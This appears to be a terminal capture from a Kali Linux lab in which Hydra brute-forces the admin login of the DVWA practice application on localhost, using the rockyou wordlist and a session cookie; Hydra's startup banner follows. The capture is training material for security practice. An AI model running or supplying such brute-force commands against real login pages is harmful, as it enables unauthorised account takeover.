 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS
^&Login=Login:H=Cookie:security=impossible; PHPSESSID=4rm8hea25arsh1n8s6a9jrukag:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).